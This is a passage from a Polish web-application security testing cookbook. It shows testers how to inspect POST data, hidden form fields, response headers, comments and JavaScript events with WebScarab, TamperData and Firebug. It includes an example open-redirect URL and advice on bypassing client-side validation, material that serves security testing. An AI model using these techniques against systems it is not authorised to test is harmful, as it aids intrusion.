
66
|
Rozdział 3. Prosta obserwacja
Rysunek 3.8. Historia żądań stron w programie WebScarab
Spróbuj dwukrotnie kliknąć dowolne żądanie, w którym ustawiono metodę na wartość
POST
.
Wyświetlą się wszystkie szczegóły dotyczące żądania wybranej strony. Poniżej nagłówków
żądań znajduje się sekcja zawierająca wszystkie zmienne
POST
i ich wartości.
Nagłówki te mają ten sam format co nagłówki żądań — są to pary nazwa – wartość. Różnica
polega na tym, że zostały ustawione przez serwer, a nie przez przeglądarkę. Przykład można
zobaczyć w dolnej części rysunku 3.9, gdzie wyświetlono dane
POST
zakodowane wewnątrz
adresu URL.
Dyskusja
WebScarab to narzędzie o rozbudowanych możliwościach. Jest to serwer proxy, który wy-
świetla dane przekazywane pomiędzy przeglądarką a serwerem WWW. Działanie programu
WebScarab różni się od działania dodatku Firebug, który resetuje się każdorazowo po klik-
nięciu łącza. WebScarab utrzymuje informacje tak długo, jak jest otwarty. Historię operacji
można zapisać w celu ponownego przesłania żądań HTTP (po zmodyfikowaniu niektórych
wartości). Ogólnie rzecz biorąc, za pomocą programu WebScarab można obserwować i mo-
dyfikować wszystkie dane przesyłane przez serwer WWW.

3.4. Obserwacja danych POST „na żywo” za pomocą narzędzia WebScarab
|
67
Rysunek 3.9. WebScarab wie, co ukrywamy w danych POST
Widać stąd, że dane
POST
, choć nieco trudniej je znaleźć od ciągów zapytań lub danych z plików
cookie (obydwa rodzaje informacji są zapisane w nagłówku żądania), nie są trudne do wyod-
rębnienia, modyfikacji i ponownego przesyłania. Aplikacje nie powinny ufać danym przesy-
łanym w ciągach zapytań i na tej samej zasadzie nie powinny również ufać danym
POST
,
a nawet danym przesyłanym za pomocą ukrytych pól formularzy.
W przypadku próby przejścia do strony zabezpieczonej za pomocą SSL WebScarab
wyświetli kilka ostrzeżeń. Ostrzeżenia te informują, że sygnatura kryptograficzna
serwisu WWW, do którego próbujemy uzyskać dostęp, jest nieprawidłowa. Jest to
działanie, którego można się było spodziewać, ponieważ WebScarab przechwytuje
żądania. Nie należy mylić tego ostrzeżenia (efektu korzystania z narzędzia) z sy-
gnałem, że SSL lub mechanizm kryptograficzny w naszym serwisie WWW nie dzia-
ła. Powodem do obaw może być sytuacja, kiedy po wyłączeniu narzędzia WebSca-
rab nadal występują błędy.
Na podobnej zasadzie wykonanie żądań FTP nie powiedzie się, jeśli program WebScarab
jest skonfigurowany jako serwer proxy.
Dostępny jest dodatek przeglądarki Firefox SwitchProxy (https://addons.mozilla.org/pl/firefox/
addon/125
), który pozwala na przełączanie pomiędzy serwerem proxy podobnym do WebScarab
a innym serwerem proxy (na przykład serwerem firmowym). Można również całkowicie
wyłączyć korzystanie z serwera proxy. Dodatek SwitchProxy jest szczególnie przydatny, jeśli
standardowe środowisko wymaga korzystania z proxy, ponieważ ciągłe włączanie i wy-
łączanie proxy jest bardzo niewygodne.
68
|
Rozdział 3. Prosta obserwacja
3.5. Oglądanie ukrytych pól formularza
Problem
W serwisie WWW są wykorzystywane ukryte pola formularza. Chcemy wyświetlić je wraz
z wartościami. Pola ukryte to dobre miejsce poszukiwania parametrów, które zostały ustawione
przez projektantów jako niezmienne.
Rozwiązanie
W programie WebScarab wybierz zakładkę Proxy, a następnie okienko Miscellaneous tej zakładki.
Zaznacz pole wyboru oznaczone etykietą Reveal hidden fields in HTML pages (rysunek 3.10). Na-
stępnie przejdź do strony WWW zawierającej ukryte pola formularzy. Pola te są widoczne
jako pola edycyjne do wprowadzania zwykłego tekstu (patrz: rysunek 3.11).
Rysunek 3.10. Pokazywanie pól ukrytych za pomocą programu WebScarab
Rysunek 3.11. Ukryte pole formularza na ekranie logowania PayPal

3.6. Obserwacja nagłówków odpowiedzi „na żywo” za pomocą dodatku TamperData
|
69
Dyskusja
Niektórzy projektanci i testerzy niewłaściwie rozumieją naturę „ukrytych” pól formularzy.
Są to pola, które są niewidoczne na renderowanych stronach, a które dostarczają dodatko-
wych danych w czasie, gdy strona jest przesyłana na serwer. WebScarab pobiera te ukryte
pola formularza razem z innymi polami. W związku z tym przestają one być niewidoczne.
Poleganie na nieświadomości użytkowników w zakresie występowania ukrytych wartości
jest niebezpieczne.
Podczas wybierania danych wejściowych jako kandydatów do testowania wartości granicz-
nych i dzielenia klas równoważności należy również uwzględnić pola ukryte. Ponieważ te
dane wejściowe mają format zwykłego tekstu i nie są ukryte, przeglądarka umożliwi ich
bezpośrednią edycję. Wystarczy kliknąć w polu i zacząć wpisywanie danych. Należy jednak
zdawać sobie sprawę z tego, że niektóre pola ukryte są obliczane na stronie WWW za pomo-
cą JavaScript, zatem wartość wprowadzona ręcznie może być nadpisana bezpośrednio przed
przesłaniem formularza. W takim przypadku należy przechwycić żądanie i zmodyfikować je
w sposób opisany w recepturze 5.1.
3.6. Obserwacja nagłówków odpowiedzi „na żywo”
za pomocą dodatku TamperData
Problem
Nagłówki odpowiedzi są przesyłane z serwera do przeglądarki bezpośrednio przed przesła-
niem przez serwer kodu HTML żądanej strony. Nagłówki te zawierają przydatne informacje
na temat tego, w jaki sposób serwer chce się komunikować z przeglądarką, jaka jest natura
strony oraz metadane takie jak czas ważności oraz typ treści. Nagłówki odpowiedzi to do-
skonałe źródło informacji dotyczących aplikacji internetowych, w szczególności ich niestan-
dardowych funkcji.
To właśnie w nagłówkach odpowiedzi napastnicy poszukują informacji specyficznych dla aplika-
cji. Razem ze standardowymi żądaniami przeciekają do napastników informacje na temat
serwera WWW i używanej platformy.
Rozwiązanie
Nagłówki odpowiedzi, jak wspomniano w recepturze 3.3., można znaleźć obok nagłówków
żądań. Informacje dotyczące nagłówków można również znaleźć za pośrednictwem serwera
proxy, na przykład WebScarab. Zadanie zbierania informacji z nagłówków odpowiedzi omówi-
my w celu przedstawienia narzędzia TamperData — przydatnego programu do wykonywania
tego zadania oraz kilku innych.
Narzędzie TamperData należy zainstalować zgodnie ze wskazówkami z receptury 2.2. Insta-
luje się je w taki sam sposób, w jaki instaluje się większość dodatków.

70
|
Rozdział 3. Prosta obserwacja
Najpierw należy uruchomić narzędzie TamperData za pomocą menu Narzędzia. Następnie
wyświetlamy stronę w przeglądarce. W oknie TamperData, podobnie jak w przypadku dodat-
ków WebScarab i Firebug, można znaleźć listę odwiedzanych stron. Kliknięcie dowolnej pozycji
powoduje wyświetlenie nagłówków żądań i odpowiedzi, tak jak pokazano na rysunku 3.12.
Rysunek 3.12. Nagłówki odpowiedzi towarzyszące każdej stronie WWW
Dyskusja
Istnieje różnica pomiędzy nagłówkami odpowiedzi a samymi odpowiedziami. Nagłówki opisują
odpowiedź — są to metadane. Na przykład występują następujące nagłówki odpowiedzi:
•
Status
(status odpowiedzi);
•
Content-Type
(typ treści);
•
Content-Encoding
(kodowanie treści);
•
Content-Length
(objętość treści);
•
Expires
(czas ważności);
•
Last-Modified
(data ostatniej modyfikacji).
Nagłówki odpowiedzi z biegiem czasu zmieniały się. W związku z tym ich pierwotna specy-
fikacja (można ją znaleźć pod adresem http://www.w3.org/Protocols/rfc2616/rfc2616-sec6.html)
jest właściwa tylko dla niektórych pozycji — na przykład
Status
.
Dodatkowo niektóre nagłówki odpowiedzi wskazują oprogramowanie serwera oraz datę i go-
dzinę wysłania odpowiedzi. Jeśli chcemy, aby wszyscy w internecie mogli zobaczyć, z jakiego
serwera i platformy korzystamy, warto sprawdzić aktualność łatek oraz upewnić się, czy
wgrano zabezpieczenia przed wszystkim znanymi słabymi punktami. Należy zwrócić szcze-

3.7. Podświetlanie kodu JavaScript i komentarzy
|
71
gólną uwagę na nagłówek
Content-Type
. W większości przypadków ma on postać
"text/html;
charset=UTF-8"
, co wskazuje na standardową odpowiedź HTML i standardowe kodowanie.
Może on jednak odwoływać się do aplikacji zewnętrznej lub wskazywać na niestandardowe
działanie przeglądarki. Właśnie te niestandardowe przypadki mogą być wykorzystywane do
przeprowadzania ataków.
Na przykład niektóre starsze przeglądarki PDF wykonują kod JavaScript przekazywany w ciągu
zapytania (szczegółowe informacje na ten temat można znaleźć pod adresem http://www.adobe.com/
support/security/advisories/apsa07-01.html
). Czy jeśli aplikacja serwuje dokumenty PDF, to robi
to bezpośrednio poprzez ustawienie nagłówka
Content-Type
na wartość
application/pdf
,
czy raczej ustawia nagłówek
Content-Disposition
w celu zadania użytkownikowi pytania
o wcześniejsze ściągnięcie dokumentu PDF, co uniemożliwia przekazywanie kodu JavaScript
podczas tego transportu?
Inną niebezpieczną własnością są dynamiczne przekierowania, które pozwalają napastnikom
na zamaskowanie łącza do złośliwego serwisu jako łącza do naszego serwisu. W ten sposób
nadużywają zaufania, jakie użytkownicy mają do naszego serwisu. Dynamiczne przekiero-
wania zazwyczaj mają postać następującego łącza:
http://www.example.com/redirect.php?url=http://ha.ckers.org
Jak można zauważyć, te szczegóły mogą być mylące. Jeśli aplikacja wykorzystuje specjalne
nagłówki do obsługi przesyłania plików na serwer, ściągania plików, przekierowań bądź in-
nych operacji, należy pamiętać o opracowaniu specjalnych środków ostrożności, ponieważ
sytuacji szczególnych jest więcej, niż można tu wymienić.
Ciągle powstają nowe nagłówki odpowiedzi, które mogą wspomóc obsługę jednej z bardziej
popularnych własności blogów. TrackBacks, PingBacks i RefBacks to konkurujące ze sobą
standardy dla nowego rodzaju własności funkcjonalnych w internecie, określanych ogólnym
terminem LinkBacks. Funkcje LinkBacks zapewniają obsługę łącz dwukierunkowych.
Na przykład jeśli Fred zamieścił łącze ze swojego bloga na blogu Wilmy, ich serwery hostin-
gu mogą wykorzystać jeden z wymienionych standardów do komunikacji, a na blogu Wilmy
pojawi się informacja, że Fred zamieścił na swoim blogu łącze do jej bloga. Nagłówki HTTP
ułatwiają identyfikację wykorzystanych standardów, a także przekazują informacje o łączu.
Zwięzłe informacje na temat techniki LinkBack można znaleźć w Wikipedii. Aby czytelnicy
przeczytali tę samą wersję co my, mogą skorzystać z poniższego historycznego łącza http://
en.wikipedia.org/w/index.php?title=Linkback&oldid=127349177
3.7. Podświetlanie kodu JavaScript i komentarzy
Problem
Przeglądanie kodu źródłowego jest przydatne do sprawdzania efektów własnych ataków. Nie
jest to jednak skuteczna metoda poszukiwania słabych punktów. W kodzie źródłowym czę-
sto występują wskazówki takich słabych punktów. Dwa najlepsze źródła tych wskazówek to
komentarze pozostawiane przez programistów oraz kod JavaScript — główne źródło dyna-
micznych własności aplikacji internetowych. Niniejsza receptura pomaga szybko znaleźć
osadzone komentarze i kod JavaScript.
72
|
Rozdział 3. Prosta obserwacja
Rozwiązanie
Jak wspomniano w recepturze 3.6, WebScarab umożliwia przeglądanie szczegółowych informacji
na temat dowolnych żądań HTTP. Co więcej, grupuje żądania według hosta witryny WWW.
Trzy pola wyboru z prawej strony adresu URL hosta pokazują, czy określony host ustawia
pliki cookie, uwzględnia komentarze HTML lub uruchamia kod JavaScript na dowolnej
stronie WWW.
Na stronie, gdzie zaznaczono komentarze lub skrypty, można kliknąć prawym przyciskiem
myszy, aby przeglądać dowolny z tych ukrytych elementów (patrz: rysunek 3.13). W rezulta-
cie otworzy się okno z żądanymi informacjami.
Rysunek 3.13. Wyświetlanie skryptów JavaScript
Dyskusja
Komentarze często ujawniają szczegóły dotyczące wewnętrznego działania aplikacji interne-
towej. Bardzo często w komentarzach jest zapisany ślad stosu, błędy SQL oraz odwołania do
martwego kodu lub stron administracyjnych. Można tam nawet znaleźć uwagi lub notatki
projektantów. Kod JavaScript jest zasadniczym celem ataków, które będą omówione w dalszych
rozdziałach. Użytkownik może obejść lub zmodyfikować każdy lokalny kod JavaScript.
W jednym z przypadków, z jakimi mieliśmy do czynienia w dużym serwisie internetowym
oferującym gry hazardowe, wykorzystywano obszerne zestawy testów, które tak skonfigu-
rowano i zautomatyzowano, że można je było uruchomić wyłącznie poprzez odwiedzenie
zestawu łączy. Niestety, kodu testowego po opublikowaniu aplikacji nie usunięto, łącza zo-
stały jedynie ujęte w komentarz. Łącza ujęte w komentarz zawsze są cenną wskazówką.
Najwyraźniej ktoś nie chciał, aby użytkownicy mogli zobaczyć określony adres URL. Odwie-
dzenie ujawnionych łączy powodowało wyświetlenie całego zestawu testów razem z funkcją
oznaczoną ostrzeżeniem: „Niebezpieczeństwo! Wykonanie tego testu spowoduje realizację
nieodwracalnych transakcji!”.

3.8. Wykrywanie zdarzeń JavaScript
|
73
3.8. Wykrywanie zdarzeń JavaScript
Problem
Jedną z technik, której trzeba się nauczyć, aby móc testować zabezpieczenia aplikacji inter-
netowych, jest możliwość pomijania kodu JavaScript, który aplikacja spodziewa się urucho-
mić w przeglądarce. Właśnie to robią hakerzy i my także musimy to robić w celu symulacji
określonych typów rzeczywistych ataków. Aby jednak móc omijać kod JavaScript po stronie
klienta, trzeba wiedzieć, że on istnieje. W związku z tym w tej recepturze nauczymy się go
szukać.
Rozwiązanie
Najpierw przechodzimy do strony, która nas interesuje. Logujemy się lub wykonujemy do-
wolne czynności niezbędne, by się tam dostać. Następnie przeglądamy źródło strony WWW
za pomocą dodatku View Source lub View Source Chart (zobacz: receptury 3.1 i 3.2).
Teraz wystarczy wyszukać w kodzie źródłowym (za pomocą kombinacji klawiszy Ctrl-F lub
a
)
wystąpień nazw popularnych zdarzeń JavaScript. Należą do nich:
•
onClick
,
•
onMouseOver
,
•
onFocus
,
•
onBlur
,
•
onLoad
,
•
onSubmit
.
Najważniejsze miejsca, w których należy szukać, to główne znaczniki strony, na przykład:
•
<body>
,
•
<form>
,
•
<select>
,
•
<checkbox>
,
•
<img>
.
Rozważmy kod HTML zamieszczony w listingu 3.1.
Listing 3.1. Formularz zawierający kod JavaScript
<form method="POST" action="update.jsp" onSubmit="return checkInput()">
<input type="text" name="userid" value="Wprowadź identyfikator użytkownika"
onFocus="clearText()"/>
<input type="text" name="urodziny" />
<input type=submit value="Zatwierdź" />
</form>

74
|
Rozdział 3. Prosta obserwacja
Dyskusja
W listingu 3.1 można zauważyć zdarzenie
onSubmit
, które odwołuje się do funkcji JavaScript
o nazwie
checkInput()
. Funkcję tę można zdefiniować bezpośrednio w kodzie HTML lub
w osobnym pliku JavaScript wywoływanym za pomocą innej metody. Niezależnie od sposobu
definicji tester powinien wiedzieć, że funkcja
checkInput()
tam jest i uruchamia się za każ-
dym razem, kiedy użytkownik kliknie przycisk Zatwierdź. W związku z tym trzeba przeana-
lizować możliwości pomijania tego testu (na przykład za pomocą narzędzia TamperData, tak
jak pokazano w recepturze 5.1). Jest to bardzo ważne, ponieważ programiści oczekują, że dane
będą oczyszczone przez przeglądarkę, a my musimy zadbać o to, aby nie zagrażały one bez-
pieczeństwu aplikacji na serwerze.
3.9. Modyfikowanie specyficznych atrybutów elementów
Problem
Aplikacje o kompletnym kodzie, gdy są poddawane testom, rzadko są modyfikowane ze wzglę-
du na wygodę testerów. Możliwość modyfikowania strony „na żywo”, w przeglądarce, po-
zwala na obejście potrzeby dodawania kodu testów do samej aplikacji.
Co więcej, programiści często polegają na tej zawartości strony, która pozostaje statyczna.
Naruszenie tego założenia pozwala na ujawnienie wad projektu zabezpieczeń.
Rozwiązanie
Należy zainstalować dodatek Firebug zgodnie z opisem zamieszczonym w recepturze 2.3. Fi-
rebug jest tak złożonym dodatkiem, że sam pozwala na wykorzystywanie dodatków w celu
ulepszania i rozszerzania jego własności funkcjonalnych. Dla naszych potrzeb wystarczy
podstawowa instalacja dodatku Firebug.
Przejdź do strony, którą chcesz zmodyfikować. Kliknij zielony symbol „ptaszka” w dolnym
prawym rogu okna przeglądarki. W niektórych przypadkach na stronie WWW mogą wystąpić
błędy w kodzie JavaScript, zatem ikona ta może przyjąć postać białego symbolu X w czerwonym
kółku.
Zlokalizowanie określonego elementu w dodatku Firebug nie jest trudne. Można przeglądać
zakładkę HTML tak długo, aż uda nam się znaleźć element, albo kliknąć na przycisk Zbadaj,
a następnie na element w oknie przeglądarki. Spowoduje to podświetlenie elementu w prze-
glądarce oraz w widoku HTML dodatku Firebug. Metoda ta działa również dla atrybutów
CSS i DOM, choć trzeba ręcznie wybrać atrybut, który ma być zmodyfikowany. Efekt pod-
świetlania elementów pokazano na rysunku 3.14. Warto wypróbować go samodzielnie — jest
to operacja, którą wykonuje się intuicyjnie.
Atrybuty elementów wyświetlają się „na żywo” w prawym dolnym rogu konsoli Firebug
w trzech panelach: po jednym dla informacji dotyczących stylu, układu i modelu DOM. W każ-
dym z tych paneli można kliknąć na dowolną wartość, a na jej miejscu wyświetli się niewielkie
pole tekstowe. Po zmodyfikowaniu tej wartości renderowana strona natychmiast się uaktualni.

3.9. Modyfikowanie specyficznych atrybutów elementów
|
75
Rysunek 3.14. Inspekcja obrazka przedstawiającego niedźwiedzia polarnego — symbolu wydawnictwa O'Reilly
Na rysunku 3.15 pokazano edycję okienka HTML w celu zamiany logo serwisu Yahoo! na
logo serwisu Google. Zwróć uwagę, że taka zmiana nie powoduje modyfikacji kodu źródło-
wego ani żadnych zmian na serwerze. Zmiany zachodzą tylko w kontekście przeglądarki i są
całkowicie niewykrywalne dla innych.
Rysunek 3.15. Zamiana logo serwisu Yahoo! na logo serwisu Google
Firebug udostępnia w ten sposób podobną własność do mechanizmu DOM Inspector, ale dodat-
kowo zawiera konsolę JavaScript. Dzięki temu można uruchamiać kod JavaScript w kontekście
wskazanej strony. Technikę tę dokładnie opisano w recepturze 3.10. Początkującym przyda

76
|
Rozdział 3. Prosta obserwacja
się informacja, że podstawowe informacje o JavaScript i CSS można odczytać za pomocą po-
pularnych metod JavaScript, na przykład
document.getElementById
.
Dyskusja
Jest jedna zasadnicza zaleta edycji strony „na żywo” (która jest jednocześnie wadą). Otóż od-
świeżenie strony lub przejście poza nią spowoduje, że wszystkie zmiany zostaną utracone.
Jest to doskonała własność, ponieważ wykonywane testy nie wymagają modyfikowania ko-
du bazowego i nie przeszkadzają w przeprowadzaniu dalszych testów. Frustrujące jest wie-
lokrotne powtarzanie tego samego testu, ponieważ w bieżącej wersji nie ma możliwości zapi-
sania wprowadzonych zmian wewnątrz konsoli Firebug.
Niniejsza receptura udowadnia maksymę, że nie można ufać przeglądarce. Zaprezentowane
narzędzia pozwalają na obserwację dowolnych fragmentów kodu oraz na modyfikowanie
części kodu dostarczonych do klienta. O ile modyfikowanie treści przesyłanych do innych
użytkowników jest bardzo trudne, modyfikowanie informacji, które są przesyłane do nas, jest
dosyć łatwe.
3.10. Dynamiczne śledzenie atrybutów elementów
Problem
Atrybuty elementów można zmieniać „w locie”, zarówno za pomocą arkuszy stylów, jak i kodu
JavaScript. Testowanie dynamicznych aplikacji internetowych wymaga rozbudowanych, ela-
stycznych metod śledzenia atrybutów elementów. Informacje statyczne, niezależnie od tego,
jak są głębokie, często są niewystarczające do testowania aplikacji internetowych sterowa-
nych zdarzeniami.
Rozwiązanie
Po zlokalizowaniu elementu, który ma być śledzony w czasie, należy odszukać w panelu
DOM jego identyfikator lub inny atrybut identyfikujący (można również stworzyć identyfi-
kator, jeśli element go nie posiada — patrz: receptura 3.9). Następnie należy otworzyć panel
konsoli w przeglądarce Firebug.
W poniższym przykładzie pokażemy, jak można śledzić nową treść dodawaną w obrębie ist-
niejącego elementu. Technika dodawania informacji do istniejących elementów jest wykorzy-
stywana do aktualizacji treści w czasie rzeczywistym przez aplikacje AJAX.
Najpierw należy zidentyfikować i zapamiętać element, który chcemy śledzić:
var test_element = document.getElementById('nasze_id')
Następnie tworzymy funkcję wyświetlającą atrybuty elementu, których dodawanie chcemy
wykrywać:
function display_attribute() {
alert("Nowy element! \n ID:" + test_element.lastChild.id +
"\n HTML:" + test_element.lastChild.innerHTML); }

3.10. Dynamiczne śledzenie atrybutów elementów
|
77
Teraz dodajemy obserwatory zdarzeń dla wszystkich zdarzeń, które mogą zmodyfikować
wybrany atrybut:
test_element.addEventListener('DOMNodeInserted',display_attribute,'false')
Inicjujemy zdarzenie (za pomocą kodu aplikacji lub ręcznie):
new_element = document.getElementById('jakis_inny_element')
test_element.appendChild(new_element)
Po uruchomieniu tych czynności w odniesieniu do strony w serwisie oreilly.com otrzymali-
śmy wyniki pokazane na rysunku 3.16.
Rysunek 3.16. Dołączenie węzła-dziecka powoduje wyświetlenie takiego ostrzeżenia
Dyskusja
Niniejsza receptura jest przydatna tylko wtedy, gdy mamy aplikację sterowaną kodem Java-
Script. Jej zrozumienie wymaga znajomości języka JavaScript. Pokazanej metody nie da się
zastosować w odniesieniu do wszystkich aplikacji. Jednak w przypadku wielu serwisów in-
ternetowych wykorzystujących technologię AJAX efekt zdarzeń JavaScript jest determinowa-
ny przez serwer, a nie przez klienta. Pokazana metoda to jedno z podstawowych narzędzi te-
stowania takich serwisów sterowanych zdarzeniami. Jeśli za jej pomocą można debugować kod
AJAX, można również debugować ataki bazujące na AJAX.
Jest to metoda bardzo elastyczna. Istnieje wiele opcji, zarówno dotyczących typu zdarzenia,
jak i wyniku testu. Na przykład w przypadku uruchomienia wielu obserwatorów zdarzeń
tego rodzaju, zamiast dołączać tekst do węzła, możemy utworzyć obszar wyników diagnostycz-
nych. Na przykład:
function debug_attribute() { debug_node.innerHTML += "<br />
Identyfikator nowego elementu: " + test_element.lastChild.id }
W bardzo złożonej aplikacji może istnieć wiele operacji powiązanych z dowolną liczbą węzłów.
JavaScript obsługuje nieograniczoną liczbę obserwatorów zdarzeń na węzeł. Istnieje również
bardzo wiele typów zdarzeń. Opis wszystkich zdarzeń obsługiwanych przez przeglądarkę Firefox
można znaleźć pod adresem http://www.xulplanet.com/references/elemref/ref_EventHandlers.html.
Jeśli programowanie własnych obserwatorów zdarzeń wydaje się nam zbyt poważnym
przedsięwzięciem dla naszej aplikacji internetowej, możemy skorzystać z bardzo dobrego
debugera JavaScript wchodzącego w skład narzędzia Firebug. Za jego pomocą można obser-
wować i rejestrować specyficzne wywołania funkcji oraz ustawiać „pułapki”.
Należy zwrócić uwagę na dynamiczne funkcje JavaScript inicjujące inne żądania AJAX lub
uruchamiane za pośrednictwem funkcji
eval()
. Jeśli aplikacja wywołuje funkcję
eval()
w odnie-
sieniu do danych odbieranych z serwera, może być szczególnie wrażliwa na ataki polegające na
wstrzykiwaniu kodu JavaScript. Dotyczy to nawet danych przesyłanych w formacie JSON (Java-
Script Object Notation
), które są przetwarzane za pomocą funkcji
eval()
po stronie klienta.

78
|
Rozdział 3. Prosta obserwacja
3.11. Wnioski
Aplikacje internetowe dostarczają znacznie więcej informacji niż te, które są potrzebne do rende-
rowania interfejsu użytkownika. Nie tylko istnieje wiele warstw koniecznych do korzystania
z aplikacji internetowej, ale także wiele spośród tych warstw jest kontrolowanych bezpośred-
nio przez projektantów aplikacji. W terminologii dotyczącej bezpieczeństwa określa się to jako
obszerną powierzchnię ataku (ang. large attack surface). Większość kodu aplikacji, jej zabez-
pieczeń oraz logiki reguł biznesu jest bezpośrednio dostępna dla całego świata. Nowoczesne
technologie takie jak technologie AJAX, Flash oraz aplikacje typu mash-up tylko powiększają po-
wierzchnię ataku. Zabezpieczanie większego obszaru wymaga rozdzielenia wysiłków. W związ-
ku z tym ponosimy większe ryzyko pozostawienia co najmniej jednego słabego punktu.
Weryfikacja prawidłowego działania aplikacji we wszystkich tych warstwach wymaga pono-
szenia wysiłków wykraczających poza zakres tradycyjnego testowania, ale w dalszym ciągu
mieści się w granicach możliwości testera oprogramowania. Ponoszenie dodatkowych wysiłków
jest konieczne, ponieważ słabe punkty w zabezpieczeniach mogą być ukryte przy normal-
nym korzystaniu z aplikacji, ale są one wyraźnie widoczne w przypadku stosowania odpo-
wiednich technik i narzędzi.
Prawidłowe testowanie wymaga nie tylko obserwowania zachowania aplikacji, ale także uważ-
nego przygotowania danych wejściowych. W dalszych rozdziałach omówimy techniki przy-
gotowywania złośliwych przypadków testowych. Jednak dla wszystkich tych testów weryfi-
kacja będzie zależeć głównie od tych kilku metod obserwacji wymienionych w tym rozdziale.
Szablon działania niemal zawsze będzie następujący: obserwacja standardowych wyników,
przesłanie złośliwych danych wejściowych i ponowne sprawdzenie wyników w celu weryfi-
kacji, czy spreparowanym danym udało się przedostać przez mechanizmy obronne aplikacji.
Odpowiednia szczegółowa obserwacja działania aplikacji ma kluczowe znaczenie dla wyko-
nywania zarówno pierwszego, jak i ostatniego etapu testowania.

79
ROZDZIAŁ 4.
